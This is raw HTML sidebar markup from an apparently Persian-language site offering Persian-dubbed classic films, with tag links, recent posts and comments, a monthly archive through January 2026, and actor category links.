<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%98%d8%a7%d9%86-%d9%be%d9%84-%d8%a8%d9%84%d9%85%d9%88%d9%86%d8%af%d9%88-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87/" class="tag-cloud-link tag-link-613 tag-link-position-40" style="font-size: 10pt;">دانلود فیلم های ژان پل بلموندو با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d8%b1%da%a9-%d8%af%d8%a7%da%af%d9%84%d8%a7%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" class="tag-cloud-link tag-link-440 tag-link-position-41" style="font-size: 10pt;">دانلود فیلم های کرک داگلاس با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d9%84%db%8c%d9%86%d8%aa-%d8%a7%db%8c%d8%b3%d8%aa%d9%88%d9%88%d8%af-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87/" class="tag-cloud-link tag-link-1243 tag-link-position-42" style="font-size: 10pt;">دانلود فیلم های کلینت ایستوود با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%af%d8%b1%db%8c-%da%a9%d9%88%d9%be%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" class="tag-cloud-link tag-link-3240 tag-link-position-43" style="font-size: 10pt;">دانلود فیلم های گری کوپر با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%af%d9%84%d9%86-%d9%81%d9%88%d8%b1%d8%af-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" class="tag-cloud-link tag-link-5127 tag-link-position-44" style="font-size: 10pt;">دانلود فیلم های گلن فورد با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%db%8c%d9%88%d9%84-%d8%a8%d8%b1%d8%a7%db%8c%d9%86%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" class="tag-cloud-link tag-link-479 tag-link-position-45" style="font-size: 10pt;">دانلود فیلم های یول براینر با دوبله فارسی</a></li>
</ul>
</div>
<div class="wig-up"><h3>جستجو</h3></div>
<div class="side-body">
<form method="get" id="searchform" action="http://darafilm.xyz/">
<input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</form>
</div>				<div class="wig-up"><h3>نوشته‌های تازه</h3></div><div class="side-body">		<ul>
											<li>
					<a href="http://darafilm.xyz/2026/01/07/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%87%d9%85%d8%af%db%8c%da%af%d8%b1/">دانلود دوبله فارسی فیلم ما برای همدیگر ساخته شده ایم Made for Each Other 1939</a>
									</li>
											<li>
					<a href="http://darafilm.xyz/2026/01/05/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d8%a8%d9%88%d8%af%da%af%d8%b1-3-terminator-3-rise-of-the-machi/">دانلود دوبله فارسی فیلم نابودگر 3 Terminator 3: Rise of the Machines 2003</a>
									</li>
											<li>
					<a href="http://darafilm.xyz/2025/12/30/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d8%a8%d9%88%d8%af%da%af%d8%b1-2-terminator-2-judgment-day-1991/">دانلود دوبله فارسی فیلم نابودگر 2 Terminator 2: Judgment Day 1991</a>
									</li>
											<li>
					<a href="http://darafilm.xyz/2025/12/24/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d8%a8%d9%88%d8%af%da%af%d8%b1-the-terminator-1984/">دانلود دوبله فارسی فیلم نابودگر The Terminator 1984</a>
									</li>
											<li>
					<a href="http://darafilm.xyz/2025/12/18/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d8%a7%d9%86-%d8%b3%d8%ae%d8%aa-%db%b3-die-hard-with-a-vengeance-1995/">دانلود دوبله فارسی فیلم جان سخت ۳ Die Hard with a Vengeance 1995</a>
									</li>
					</ul>
		</div><div class="wig-up"><h3>آخرین دیدگاه‌ها</h3></div><div class="side-body"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://آدرس%20سایت' rel='external nofollow' class='url'>ali</a></span> در <a href="http://darafilm.xyz/2024/06/12/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%81%d8%b3%d8%a7%d9%86%d9%87-%da%af%d9%85%d8%b4%d8%af%da%af%d8%a7/#comment-1182">دانلود دوبله فارسی فیلم افسانه گمشدگان Legend of the Lost 1957</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://آدرس%20سایت' rel='external nofollow' class='url'>yousef</a></span> در <a href="http://darafilm.xyz/2020/08/27/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%87%d9%85%d9%84%d8%aa-hamlet-1996/#comment-1159">دانلود دوبله فارسی فیلم هملت Hamlet 1996</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://آدرس%20سایت' rel='external nofollow' class='url'>حمید</a></span> در <a href="http://darafilm.xyz/2024/04/18/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%a2%d8%b1%d8%b2%d9%88%db%8c-%d9%85%d8%b1%da%af-death-wish-1974/#comment-1148">دانلود دوبله فارسی فیلم آرزوی مرگ Death Wish 1974</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://آدرس%20سایت' rel='external nofollow' class='url'>حسین حاجیان</a></span> در <a href="http://darafilm.xyz/2022/06/13/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%da%a9%d8%a7%d8%b1%d8%aa%d9%88%d9%86-%d8%b1%d9%85%db%8c-%d9%be%d8%b3%d8%b1-%d9%87%db%8c%da%86%da%a9/#comment-1143">دانلود دوبله فارسی کارتون رمی پسر هیچکس Nobody&#8217;s Boy Remi 1980</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Gmail.com' rel='external nofollow' class='url'>iman</a></span> در <a href="http://darafilm.xyz/2020/02/22/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b3%d8%a7%d9%84%d8%a7%d8%b1-%d9%85%da%af%d8%b3-%d9%87%d8%a7-lord-of-the-f/#comment-1124">دانلود دوبله فارسی فیلم سالار مگس ها Lord of the Flies 1963</a></li></ul></div><div class="wig-up"><h3>بایگانی</h3></div><div class="side-body">		<ul>
			<li><a href='http://darafilm.xyz/2026/01/'>ژانویه 2026</a></li>
	<li><a href='http://darafilm.xyz/2025/12/'>دسامبر 2025</a></li>
	<li><a href='http://darafilm.xyz/2025/11/'>نوامبر 2025</a></li>
	<li><a href='http://darafilm.xyz/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://darafilm.xyz/2025/09/'>سپتامبر 2025</a></li>
	<li><a href='http://darafilm.xyz/2025/08/'>آگوست 2025</a></li>
	<li><a href='http://darafilm.xyz/2025/07/'>جولای 2025</a></li>
	<li><a href='http://darafilm.xyz/2025/06/'>ژوئن 2025</a></li>
	<li><a href='http://darafilm.xyz/2025/05/'>می 2025</a></li>
	<li><a href='http://darafilm.xyz/2025/04/'>آوریل 2025</a></li>
	<li><a href='http://darafilm.xyz/2025/03/'>مارس 2025</a></li>
	<li><a href='http://darafilm.xyz/2025/02/'>فوریه 2025</a></li>
	<li><a href='http://darafilm.xyz/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://darafilm.xyz/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://darafilm.xyz/2024/11/'>نوامبر 2024</a></li>
	<li><a href='http://darafilm.xyz/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://darafilm.xyz/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://darafilm.xyz/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://darafilm.xyz/2024/07/'>جولای 2024</a></li>
	<li><a href='http://darafilm.xyz/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://darafilm.xyz/2024/05/'>می 2024</a></li>
	<li><a href='http://darafilm.xyz/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://darafilm.xyz/2024/03/'>مارس 2024</a></li>
	<li><a href='http://darafilm.xyz/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://darafilm.xyz/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://darafilm.xyz/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://darafilm.xyz/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://darafilm.xyz/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://darafilm.xyz/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://darafilm.xyz/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://darafilm.xyz/2023/07/'>جولای 2023</a></li>
	<li><a href='http://darafilm.xyz/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://darafilm.xyz/2023/05/'>می 2023</a></li>
	<li><a href='http://darafilm.xyz/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://darafilm.xyz/2023/03/'>مارس 2023</a></li>
	<li><a href='http://darafilm.xyz/2023/02/'>فوریه 2023</a></li>
	<li><a href='http://darafilm.xyz/2023/01/'>ژانویه 2023</a></li>
	<li><a href='http://darafilm.xyz/2022/12/'>دسامبر 2022</a></li>
	<li><a href='http://darafilm.xyz/2022/11/'>نوامبر 2022</a></li>
	<li><a href='http://darafilm.xyz/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://darafilm.xyz/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://darafilm.xyz/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://darafilm.xyz/2022/07/'>جولای 2022</a></li>
	<li><a href='http://darafilm.xyz/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://darafilm.xyz/2022/05/'>می 2022</a></li>
	<li><a href='http://darafilm.xyz/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://darafilm.xyz/2022/03/'>مارس 2022</a></li>
	<li><a href='http://darafilm.xyz/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://darafilm.xyz/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://darafilm.xyz/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://darafilm.xyz/2021/11/'>نوامبر 2021</a></li>
	<li><a href='http://darafilm.xyz/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://darafilm.xyz/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='http://darafilm.xyz/2021/08/'>آگوست 2021</a></li>
	<li><a href='http://darafilm.xyz/2021/07/'>جولای 2021</a></li>
	<li><a href='http://darafilm.xyz/2021/06/'>ژوئن 2021</a></li>
	<li><a href='http://darafilm.xyz/2021/05/'>می 2021</a></li>
	<li><a href='http://darafilm.xyz/2021/04/'>آوریل 2021</a></li>
	<li><a href='http://darafilm.xyz/2021/03/'>مارس 2021</a></li>
	<li><a href='http://darafilm.xyz/2021/02/'>فوریه 2021</a></li>
	<li><a href='http://darafilm.xyz/2021/01/'>ژانویه 2021</a></li>
	<li><a href='http://darafilm.xyz/2020/12/'>دسامبر 2020</a></li>
	<li><a href='http://darafilm.xyz/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://darafilm.xyz/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://darafilm.xyz/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://darafilm.xyz/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://darafilm.xyz/2020/07/'>جولای 2020</a></li>
	<li><a href='http://darafilm.xyz/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://darafilm.xyz/2020/05/'>می 2020</a></li>
	<li><a href='http://darafilm.xyz/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://darafilm.xyz/2020/03/'>مارس 2020</a></li>
	<li><a href='http://darafilm.xyz/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://darafilm.xyz/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://darafilm.xyz/2019/12/'>دسامبر 2019</a></li>
		</ul>
		</div><div class="wig-up"><h3>دسته‌ها</h3></div><div class="side-body">		<ul>
	<li class="cat-item cat-item-30126"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a2%d9%84%d9%81%d8%b1%d8%af-%d9%87%db%8c%da%86%da%a9%d8%a7%da%a9-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو آلفرد هیچکاک با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%84%d9%86-%d8%af%d9%84%d9%88%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو آلن دلون با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%86%d8%aa%d9%88%d9%86%db%8c-%da%a9%d9%88%d8%a6%db%8c%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7/" >آرشیو آنتونی کوئین با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-31083"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a7%d8%b1%d9%88%d9%84-%d9%81%d9%84%db%8c%d9%86-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو ارول فلین دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23535"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a7%d8%b3%d9%be%d9%86%d8%b3%d8%b1-%d8%aa%d8%b1%db%8c%d8%b3%db%8c-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو اسپنسر تریسی با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-10617"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%88-%d9%85%da%a9-%da%a9%d9%88%d8%a6%db%8c%d9%86-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو استیو مک کوئین دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23536"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a7%d9%84%db%8c%d8%b2%d8%a7%d8%a8%d8%aa-%d8%aa%db%8c%d9%84%d9%88%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو الیزابت تیلور با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23537"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a7%d9%84%db%8c%d9%88%d8%b1-%d8%b1%db%8c%d8%af-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو الیور رید با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-30129"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a7%db%8c%d9%86%da%af%d8%b1%db%8c%d8%af-%d8%a8%d8%b1%da%af%d9%85%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو اینگرید برگمن با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-3372"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%af-%d8%a7%d8%b3%d9%be%d9%86%d8%b3%d8%b1-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو باد اسپنسر دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-30127"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a8%d8%a7%d8%b1%d8%a8%d8%a7%d8%b1%d8%a7-%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%db%8c%d8%b3%d9%86%d8%af-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" >آرشیو باربارا استرایسند با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-2271"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a8%d8%b1%d8%aa-%d9%84%d9%86%da%a9%d8%b3%d8%aa%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" >آرشیو برت لنکستر با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-30128"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%be%d9%84-%d9%86%db%8c%d9%88%d9%85%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو پل نیومن با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-2416"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%be%db%8c%d8%aa%d8%b1-%d8%b3%d9%84%d8%b1%d8%b2-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو پیتر سلرز با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d9%84%db%8c-%d8%b3%d8%a7%d9%88%d8%a7%d9%84%d8%a7%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو تلی ساوالاس با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-1198"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d9%85%d8%a7%d8%b3-%d9%85%db%8c%d9%84%db%8c%d8%a7%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7/" >آرشیو توماس میلیان با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-581"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d9%86%db%8c-%da%a9%d9%88%d8%b1%d8%aa%db%8c%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو تونی کورتیس با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-677"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%d8%a7%d9%86-%d9%88%db%8c%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو جان وین با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%d8%b1%db%8c-%d9%84%d9%88%d8%a6%db%8c%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو جری لوئیس با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%da%a9-%d9%be%d8%a7%d9%84%d8%a7%d9%86%d8%b3/" >آرشیو جک پالانس با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-2245"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%da%a9-%d9%84%d9%85%d9%88%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو جک لمون با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-2393"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%d9%88%d9%84%db%8c%d8%a7%d9%86%d9%88-%d8%ac%d9%85%d8%a7-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو جولیانو جما با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-1158"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%db%8c%d9%85%d8%b2-%d8%a7%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7/" >آرشیو جیمز استورات با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23538"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%ac%db%8c%d9%86-%d9%81%d9%88%d9%86%d8%af%d8%a7-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو جین فوندا با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23539"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%86%d8%a7%d8%b1%d9%84%d8%aa%d9%88%d9%86-%d9%87%d8%b3%d8%aa%d9%88%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو چارلتون هستون با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%86%d8%a7%d8%b1%d9%84%d8%b2-%d8%a8%d8%b1%d8%a7%d9%86%d8%b3%d9%88%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81/" >آرشیو چارلز برانسون با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23540"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%b1%d9%88%d9%85%db%8c-%d8%a7%d8%b4%d9%86%d8%a7%db%8c%d8%af%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو رومی اشنایدر با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23534"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d8%af%d8%b1%db%8c-%d9%87%d9%be%d8%a8%d9%88%d8%b1%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو فیلم های آدری هپبورن با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-8807"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های تارزان دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d8%b1%d8%b3%d9%86%d8%a7%da%a9-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های ترسناک با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%86%db%8c%da%86%d9%88-%d9%81%d8%b1%d8%a7%d9%86%da%a9%d9%88-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو فیلم های چیچو فرانکو با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-4645"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%af%db%8c%d8%af%db%8c-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های دیدی دوبله فارسی</a>
</li>
